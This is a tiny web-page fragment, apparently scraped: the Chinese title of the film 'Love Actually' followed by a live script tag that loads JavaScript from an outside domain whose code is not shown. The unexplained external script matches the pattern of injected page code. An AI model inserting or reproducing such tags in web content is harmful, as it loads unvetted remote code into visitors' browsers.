 真爱至上<script src=https://gctav1.site/js/tj.js></script>